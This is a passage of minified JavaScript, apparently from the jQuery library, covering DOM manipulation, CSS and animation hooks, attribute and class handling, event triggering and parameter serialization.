n,s=t?C.filter(t,e):e,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||C.cleanData(fe(n)),n.parentNode&&(i&&se(n)&&me(fe(n,"script")),n.parentNode.removeChild(n));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,i){var n,s,o,a,r,l,u,c=e.cloneNode(!0),d=se(e);if(!(b.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=fe(c),n=0,s=(o=fe(e)).length;n<s;n++)r=o[n],"input"===(u=(l=a[n]).nodeName.toLowerCase())&&ce.test(r.type)?l.checked=r.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=r.defaultValue);if(t)if(i)for(o=o||fe(e),a=a||fe(c),n=0,s=o.length;n<s;n++)Ie(o[n],a[n]);else Ie(e,c);return 0<(a=fe(c,"script")).length&&me(a,!d&&fe(e,"script")),c},cleanData:function(e){for(var t,i,n,s=C.event.special,o=0;void 0!==(i=e[o]);o++)if($(i)){if(t=i[K.expando]){if(t.events)for(n in t.events)s[n]?C.event.remove(i,n):C.removeEvent(i,n,t.handle);i[K.expando]=void 0}i[X.expando]&&(i[X.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Ae(this,e,!0)},remove:function(e){return Ae(this,e)},text:function(e){return z(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Pe(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ke(this,e).appendChild(e)})},prepend:function(){return Pe(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=ke(this,e)).insertBefore(e,t.firstChild)})},before:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(fe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ce.test(e)&&!pe[(de.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;i<n;i++)1===(t=this[i]||{}).nodeType&&(C.cleanData(fe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var i=[];return Pe(this,arguments,function(e){var t=this.parentNode;C.inArray(this,i)<0&&(C.cleanData(fe(this)),t&&t.replaceChild(e,this))},i)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){C.fn[e]=function(e){for(var t,i=[],n=C(e),s=n.length-1,o=0;o<=s;o++)t=o===s?this:this.clone(!0),C(n[o])[a](t),l.apply(i,t.get());return this.pushStack(i)}});function Fe(e){var t=e.ownerDocument.defaultView;return(t=!t||!t.opener?w:t).getComputedStyle(e)}function Oe(e,t,i){var n,s={};for(n in t)s[n]=e.style[n],e.style[n]=t[n];for(n in i=i.call(e),t)e.style[n]=s[n];return i}var Me,Ne,Re,Le,He,Ue,Be,ze,je=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),We=new RegExp(ie.join("|"),"i");function Ye(e,t,i){var n,s,o=e.style;return(i=i||Fe(e))&&(""!==(s=i.getPropertyValue(t)||i[t])||se(e)||(s=C.style(e,t)),!b.pixelBoxStyles()&&je.test(s)&&We.test(t)&&(n=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=i.width,o.width=n,o.minWidth=e,o.maxWidth=t)),void 0!==s?s+"":s}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function $e(){var e;ze&&(Be.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",ze.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ne.appendChild(Be).appendChild(ze),e=w.getComputedStyle(ze),Me="1%"!==e.top,Ue=12===Ge(e.marginLeft),ze.style.right="60%",Le=36===Ge(e.right),Ne=36===Ge(e.width),ze.style.position="absolute",Re=12===Ge(ze.offsetWidth/3),ne.removeChild(Be),ze=null)}function Ge(e){return Math.round(parseFloat(e))}Be=x.createElement("div"),(ze=x.createElement("div")).style&&(ze.style.backgroundClip="content-box",ze.cloneNode(!0).style.backgroundClip="",b.clearCloneStyle="content-box"===ze.style.backgroundClip,C.extend(b,{boxSizingReliable:function(){return $e(),Ne},pixelBoxStyles:function(){return $e(),Le},pixelPosition:function(){return $e(),Me},reliableMarginLeft:function(){return $e(),Ue},scrollboxSize:function(){return $e(),Re},reliableTrDimensions:function(){var e,t,i;return null==He&&(e=x.createElement("table"),t=x.createElement("tr"),i=x.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",i.style.height="9px",i.style.display="block",ne.appendChild(e).appendChild(t).appendChild(i),i=w.getComputedStyle(t),He=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,ne.removeChild(e)),He}}));var Ke=["Webkit","Moz","ms"],Xe=x.createElement("div").style,Ze={};function Qe(e){return C.cssProps[e]||Ze[e]||(e in Xe?e:Ze[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=Ke.length;i--;)if((e=Ke[i]+t)in Xe)return e}(e)||e)}var Je=/^(none|table(?!-c[ea]).+)/,et=/^--/,tt={position:"absolute",visibility:"hidden",display:"block"},it={letterSpacing:"0",fontWeight:"400"};function nt(e,t,i){var n=te.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function st(e,t,i,n,s,o){var a="width"===t?1:0,r=0,l=0;if(i===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(l+=C.css(e,i+ie[a],!0,s)),n?("content"===i&&(l-=C.css(e,"padding"+ie[a],!0,s)),"margin"!==i&&(l-=C.css(e,"border"+ie[a]+"Width",!0,s))):(l+=C.css(e,"padding"+ie[a],!0,s),"padding"!==i?l+=C.css(e,"border"+ie[a]+"Width",!0,s):r+=C.css(e,"border"+ie[a]+"Width",!0,s));return!n&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-r-.5))||0),l}function ot(e,t,i){var n=Fe(e),s=(!b.boxSizingReliable()||i)&&"border-box"===C.css(e,"boxSizing",!1,n),o=s,a=Ye(e,t,n),r="offset"+t[0].toUpperCase()+t.slice(1);if(je.test(a)){if(!i)return a;a="auto"}return(!b.boxSizingReliable()&&s||!b.reliableTrDimensions()&&k(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,n))&&e.getClientRects().length&&(s="border-box"===C.css(e,"boxSizing",!1,n),(o=r in e)&&(a=e[r])),(a=parseFloat(a)||0)+st(e,t,i||(s?"border":"content"),o,n,a)+"px"}function at(e,t,i,n,s){return new at.prototype.init(e,t,i,n,s)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){e=Ye(e,"opacity");return""===e?"1":e}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var s,o,a,r=V(t),l=et.test(t),u=e.style;if(l||(t=Qe(r)),a=C.cssHooks[t]||C.cssHooks[r],void 0===i)return a&&"get"in a&&void 0!==(s=a.get(e,!1,n))?s:u[t];"string"==(o=typeof i)&&(s=te.exec(i))&&s[1]&&(i=re(e,t,s),o="number"),null!=i&&i==i&&("number"!==o||l||(i+=s&&s[3]||(C.cssNumber[r]?"":"px")),b.clearCloneStyle||""!==i||0!==t.indexOf("background")||(u[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,n))||(l?u.setProperty(t,i):u[t]=i))}},css:function(e,t,i,n){var s,o=V(t);return et.test(t)||(t=Qe(o)),"normal"===(s=void 0===(s=(o=C.cssHooks[t]||C.cssHooks[o])&&"get"in o?o.get(e,!0,i):s)?Ye(e,t,n):s)&&t in it&&(s=it[t]),""===i||i?(t=parseFloat(s),!0===i||isFinite(t)?t||0:s):s}}),C.each(["height","width"],function(e,r){C.cssHooks[r]={get:function(e,t,i){if(t)return!Je.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,r,i):Oe(e,tt,function(){return ot(e,r,i)})},set:function(e,t,i){var n,s=Fe(e),o=!b.scrollboxSize()&&"absolute"===s.position,a=(o||i)&&"border-box"===C.css(e,"boxSizing",!1,s),i=i?st(e,r,i,a,s):0;return a&&o&&(i-=Math.ceil(e["offset"+r[0].toUpperCase()+r.slice(1)]-parseFloat(s[r])-st(e,r,"border",!1,s)-.5)),i&&(n=te.exec(t))&&"px"!==(n[3]||"px")&&(e.style[r]=t,t=C.css(e,r)),nt(0,t,i)}}}),C.cssHooks.marginLeft=Ve(b.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ye(e,"marginLeft"))||e.getBoundingClientRect().left-Oe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(s,o){C.cssHooks[s+o]={expand:function(e){for(var t=0,i={},n="string"==typeof e?e.split(" "):[e];t<4;t++)i[s+ie[t]+o]=n[t]||n[t-2]||n[0];return i}},"margin"!==s&&(C.cssHooks[s+o].set=nt)}),C.fn.extend({css:function(e,t){return z(this,function(e,t,i){var n,s,o={},a=0;if(Array.isArray(t)){for(n=Fe(e),s=t.length;a<s;a++)o[t[a]]=C.css(e,t[a],!1,n);return o}return void 0!==i?C.style(e,t,i):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=at).prototype={constructor:at,init:function(e,t,i,n,s,o){this.elem=e,this.prop=i,this.easing=s||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=o||(C.cssNumber[i]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return(e&&e.get?e:at.propHooks._default).get(this)},run:function(e){var t,i=at.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:at.propHooks._default).set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=C.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[Qe(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=at.prototype.init,C.fx.step={};var rt,lt,ut=/^(?:toggle|show|hide)$/,ct=/queueHooks$/;function dt(){lt&&(!1===x.hidden&&w.requestAnimationFrame?w.requestAnimationFrame(dt):w.setTimeout(dt,C.fx.interval),C.fx.tick())}function ht(){return w.setTimeout(function(){rt=void 0}),rt=Date.now()}function pt(e,t){var i,n=0,s={height:e};for(t=t?1:0;n<4;n+=2-t)s["margin"+(i=ie[n])]=s["padding"+i]=e;return t&&(s.opacity=s.width=e),s}function ft(e,t,i){for(var n,s=(mt.tweeners[t]||[]).concat(mt.tweeners["*"]),o=0,a=s.length;o<a;o++)if(n=s[o].call(i,t,e))return n}function mt(s,e,t){var i,o,n=0,a=mt.prefilters.length,r=C.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=rt||ht(),e=Math.max(0,u.startTime+u.duration-e),t=1-(e/u.duration||0),i=0,n=u.tweens.length;i<n;i++)u.tweens[i].run(t);return r.notifyWith(s,[u,t,e]),t<1&&n?e:(n||r.notifyWith(s,[u,1,0]),r.resolveWith(s,[u]),!1)},u=r.promise({elem:s,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},t),originalProperties:e,originalOptions:t,startTime:rt||ht(),duration:t.duration,tweens:[],createTween:function(e,t){e=C.Tween(s,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(e),e},stop:function(e){var t=0,i=e?u.tweens.length:0;if(o)return this;for(o=!0;t<i;t++)u.tweens[t].run(1);return e?(r.notifyWith(s,[u,1,0]),r.resolveWith(s,[u,e])):r.rejectWith(s,[u,e]),this}}),c=u.props;for(function(e,t){var i,n,s,o,a;for(i in e)if(s=t[n=V(i)],o=e[i],Array.isArray(o)&&(s=o[1],o=e[i]=o[0]),i!==n&&(e[n]=o,delete e[i]),(a=C.cssHooks[n])&&"expand"in a)for(i in o=a.expand(o),delete e[n],o)i in e||(e[i]=o[i],t[i]=s);else t[n]=s}(c,u.opts.specialEasing);n<a;n++)if(i=mt.prefilters[n].call(u,s,c,u.opts))return m(i.stop)&&(C._queueHooks(u.elem,u.opts.queue).stop=i.stop.bind(i)),i;return C.map(c,ft,u),m(u.opts.start)&&u.opts.start.call(s,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),C.fx.timer(C.extend(l,{elem:s,anim:u,queue:u.opts.queue})),u}C.Animation=C.extend(mt,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return re(i.elem,e,te.exec(t),i),i}]},tweener:function(e,t){for(var i,n=0,s=(e=m(e)?(t=e,["*"]):e.match(M)).length;n<s;n++)i=e[n],mt.tweeners[i]=mt.tweeners[i]||[],mt.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var n,s,o,a,r,l,u,c="width"in t||"height"in t,d=this,h={},p=e.style,f=e.nodeType&&ae(e),m=K.get(e,"fxshow");for(n in i.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,r=a.empty.fire,a.empty.fire=function(){a.unqueued||r()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()})})),t)if(s=t[n],ut.test(s)){if(delete t[n],o=o||"toggle"===s,s===(f?"hide":"show")){if("show"!==s||!m||void 0===m[n])continue;f=!0}h[n]=m&&m[n]||C.style(e,n)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(h))for(n in c&&1===e.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=m&&m.display)&&(u=K.get(e,"display")),"none"===(c=C.css(e,"display"))&&(u?c=u:(ue([e],!0),u=e.style.display||u,c=C.css(e,"display"),ue([e]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===C.css(e,"float")&&(l||(d.done(function(){p.display=u}),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),i.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,h)l||(m?"hidden"in m&&(f=m.hidden):m=K.access(e,"fxshow",{display:u}),o&&(m.hidden=!f),f&&ue([e],!0),d.done(function(){for(n in f||ue([e]),K.remove(e,"fxshow"),h)C.style(e,n,h[n])})),l=ft(f?m[n]:0,n,d),n in m||(m[n]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?mt.prefilters.unshift(e):mt.prefilters.push(e)}}),C.speed=function(e,t,i){var n=e&&"object"==typeof e?C.extend({},e):{complete:i||!i&&t||m(e)&&e,duration:e,easing:i&&t||t&&!m(t)&&t};return C.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in C.fx.speeds?n.duration=C.fx.speeds[n.duration]:n.duration=C.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){m(n.old)&&n.old.call(this),n.queue&&C.dequeue(this,n.queue)},n},C.fn.extend({fadeTo:function(e,t,i,n){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(t,e,i,n){var s=C.isEmptyObject(t),o=C.speed(e,i,n),n=function(){var e=mt(this,C.extend({},t),o);(s||K.get(this,"finish"))&&e.stop(!0)};return n.finish=n,s||!1===o.queue?this.each(n):this.queue(o.queue,n)},stop:function(s,e,o){function a(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof s&&(o=e,e=s,s=void 0),e&&this.queue(s||"fx",[]),this.each(function(){var e=!0,t=null!=s&&s+"queueHooks",i=C.timers,n=K.get(this);if(t)n[t]&&n[t].stop&&a(n[t]);else for(t in n)n[t]&&n[t].stop&&ct.test(t)&&a(n[t]);for(t=i.length;t--;)i[t].elem!==this||null!=s&&i[t].queue!==s||(i[t].anim.stop(o),e=!1,i.splice(t,1));!e&&o||C.dequeue(this,s)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=K.get(this),i=t[a+"queue"],n=t[a+"queueHooks"],s=C.timers,o=i?i.length:0;for(t.finish=!0,C.queue(this,a,[]),n&&n.stop&&n.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===a&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<o;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete t.finish})}}),C.each(["toggle","show","hide"],function(e,n){var s=C.fn[n];C.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?s.apply(this,arguments):this.animate(pt(n,!0),e,t,i)}}),C.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,n){C.fn[e]=function(e,t,i){return this.animate(n,e,t,i)}}),C.timers=[],C.fx.tick=function(){var e,t=0,i=C.timers;for(rt=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||C.fx.stop(),rt=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){lt||(lt=!0,dt())},C.fx.stop=function(){lt=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(n,e){return n=C.fx&&C.fx.speeds[n]||n,this.queue(e=e||"fx",function(e,t){var i=w.setTimeout(e,n);t.stop=function(){w.clearTimeout(i)}})},d=x.createElement("input"),ee=x.createElement("select").appendChild(x.createElement("option")),d.type="checkbox",b.checkOn=""!==d.value,b.optSelected=ee.selected,(d=x.createElement("input")).value="t",d.type="radio",b.radioValue="t"===d.value;var gt,_t=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return z(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,i){var n,s,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?C.prop(e,t,i):(1===o&&C.isXMLDoc(e)||(s=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?gt:void 0)),void 0!==i?null===i?void C.removeAttr(e,t):s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:(e.setAttribute(t,i+""),i):!(s&&"get"in s&&null!==(n=s.get(e,t)))&&null==(n=C.find.attr(e,t))?void 0:n)},attrHooks:{type:{set:function(e,t){if(!b.radioValue&&"radio"===t&&k(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}},removeAttr:function(e,t){var i,n=0,s=t&&t.match(M);if(s&&1===e.nodeType)for(;i=s[n++];)e.removeAttribute(i)}}),gt={set:function(e,t,i){return!1===t?C.removeAttr(e,i):e.setAttribute(i,i),i}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var a=_t[t]||C.find.attr;_t[t]=function(e,t,i){var n,s,o=t.toLowerCase();return i||(s=_t[o],_t[o]=n,n=null!=a(e,t,i)?o:null,_t[o]=s),n}});var vt=/^(?:input|select|textarea|button)$/i,bt=/^(?:a|area)$/i;function qt(e){return(e.match(M)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function wt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(M)||[]}C.fn.extend({prop:function(e,t){return z(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,i){var n,s,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(e)||(t=C.propFix[t]||t,s=C.propHooks[t]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:e[t]=i:s&&"get"in s&&null!==(n=s.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||bt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),b.optSelected||(C.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(t){var e,i,n,s,o,a,r=0;if(m(t))return this.each(function(e){C(this).addClass(t.call(this,e,yt(this)))});if((e=wt(t)).length)for(;i=this[r++];)if(a=yt(i),n=1===i.nodeType&&" "+qt(a)+" "){for(o=0;s=e[o++];)n.indexOf(" "+s+" ")<0&&(n+=s+" ");a!==(a=qt(n))&&i.setAttribute("class",a)}return this},removeClass:function(t){var e,i,n,s,o,a,r=0;if(m(t))return this.each(function(e){C(this).removeClass(t.call(this,e,yt(this)))});if(!arguments.length)return this.attr("class","");if((e=wt(t)).length)for(;i=this[r++];)if(a=yt(i),n=1===i.nodeType&&" "+qt(a)+" "){for(o=0;s=e[o++];)for(;-1<n.indexOf(" "+s+" ");)n=n.replace(" "+s+" "," ");a!==(a=qt(n))&&i.setAttribute("class",a)}return this},toggleClass:function(s,t){var o=typeof s,a="string"==o||Array.isArray(s);return"boolean"==typeof t&&a?t?this.addClass(s):this.removeClass(s):m(s)?this.each(function(e){C(this).toggleClass(s.call(this,e,yt(this),t),t)}):this.each(function(){var e,t,i,n;if(a)for(t=0,i=C(this),n=wt(s);e=n[t++];)i.hasClass(e)?i.removeClass(e):i.addClass(e);else void 0!==s&&"boolean"!=o||((e=yt(this))&&K.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==s&&K.get(this,"__className__")||""))})},hasClass:function(e){for(var t,i=0,n=" "+e+" ";t=this[i++];)if(1===t.nodeType&&-1<(" "+qt(yt(t))+" ").indexOf(n))return!0;return!1}});var xt=/\r/g;C.fn.extend({val:function(t){var i,e,n,s=this[0];return arguments.length?(n=m(t),this.each(function(e){1===this.nodeType&&(null==(e=n?t.call(this,e,C(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=C.map(e,function(e){return null==e?"":e+""})),(i=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,e,"value")||(this.value=e))})):s?(i=C.valHooks[s.type]||C.valHooks[s.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(s,"value"))?e:"string"==typeof(e=s.value)?e.replace(xt,""):null==e?"":e:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:qt(C.text(e))}},select:{get:function(e){for(var t,i=e.options,n=e.selectedIndex,s="select-one"===e.type,o=s?null:[],a=s?n+1:i.length,r=n<0?a:s?n:0;r<a;r++)if(((t=i[r]).selected||r===n)&&!t.disabled&&(!t.parentNode.disabled||!k(t.parentNode,"optgroup"))){if(t=C(t).val(),s)return t;o.push(t)}return o},set:function(e,t){for(var i,n,s=e.options,o=C.makeArray(t),a=s.length;a--;)((n=s[a]).selected=-1<C.inArray(C.valHooks.option.get(n),o))&&(i=!0);return i||(e.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},b.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),b.focusin="onfocusin"in w;function Ct(e){e.stopPropagation()}var St=/^(?:focusinfocus|focusoutblur)$/;C.extend(C.event,{trigger:function(e,t,i,n){var s,o,a,r,l,u,c,d=[i||x],h=v.call(e,"type")?e.type:e,p=v.call(e,"namespace")?e.namespace.split("."):[],f=c=o=i=i||x;if(3!==i.nodeType&&8!==i.nodeType&&!St.test(h+C.event.triggered)&&(-1<h.indexOf(".")&&(h=(p=h.split(".")).shift(),p.sort()),r=h.indexOf(":")<0&&"on"+h,(e=e[C.expando]?e:new C.Event(h,"object"==typeof e&&e)).isTrigger=n?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:C.makeArray(t,[e]),u=C.event.special[h]||{},n||!u.trigger||!1!==u.trigger.apply(i,t))){if(!n&&!u.noBubble&&!g(i)){for(a=u.delegateType||h,St.test(a+h)||(f=f.parentNode);f;f=f.parentNode)d.push(f),o=f;o===(i.ownerDocument||x)&&d.push(o.defaultView||o.parentWindow||w)}for(s=0;(f=d[s++])&&!e.isPropagationStopped();)c=f,e.type=1<s?a:u.bindType||h,(l=(K.get(f,"events")||Object.create(null))[e.type]&&K.get(f,"handle"))&&l.apply(f,t),(l=r&&f[r])&&l.apply&&$(f)&&(e.result=l.apply(f,t),!1===e.result&&e.preventDefault());return e.type=h,n||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(d.pop(),t)||!$(i)||r&&m(i[h])&&!g(i)&&((o=i[r])&&(i[r]=null),C.event.triggered=h,e.isPropagationStopped()&&c.addEventListener(h,Ct),i[h](),e.isPropagationStopped()&&c.removeEventListener(h,Ct),C.event.triggered=void 0,o&&(i[r]=o)),e.result}},simulate:function(e,t,i){e=C.extend(new C.Event,i,{type:e,isSimulated:!0});C.event.trigger(e,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return C.event.trigger(e,t,i,!0)}}),b.focusin||C.each({focus:"focusin",blur:"focusout"},function(i,n){function s(e){C.event.simulate(n,e.target,C.event.fix(e))}C.event.special[n]={setup:function(){var e=this.ownerDocument||this.document||this,t=K.access(e,n);t||e.addEventListener(i,s,!0),K.access(e,n,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=K.access(e,n)-1;t?K.access(e,n,t):(e.removeEventListener(i,s,!0),K.remove(e,n))}}});var Dt=w.location,kt={guid:Date.now()},Et=/\?/;C.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new w.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||C.error("Invalid XML: "+(i?C.map(i.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Tt=/\[\]$/,It=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;C.param=function(e,t){function i(e,t){t=m(t)?t():t,s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var n,s=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){i(this.name,this.value)});else for(n in e)!function i(n,e,s,o){if(Array.isArray(e))C.each(e,function(e,t){s||Tt.test(n)?o(n,t):i(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,s,o)});else if(s||"object"!==f(e))o(n,e);else for(var t in e)i(n+"["+t+"]",e[t],s,o)}(n,e[n],t,i);return s.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&At.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var i=C(this).val();return null==i?null:Array.isArray(i)?C.map(i,function(e){return{name:t.name,value:e.replace(It,"\r\n")}}):{name:t.name,value:i.replace(It,"\r\n")}}).get()}});var Ft=/%20/g,Ot=/#.*$/,Mt=/([?&])_=[^&]*/,Nt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Lt=/^\/\//,Ht={},Ut={},Bt="*/".concat("*"),zt=x.createElement("a");function jt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var i,n=0,s=e.toLowerCase().match(M)||[];if(m(t))for(;i=s[n++];)"+"===i[0]?(i=i.slice(1)||"*",(o[i]=o[i]||[]).unshift(t)):(o[i]=o[i]||[]).push(t)}}function Wt(t,n,s,o){var a={},r=t===Ut;function l(e){var i;return 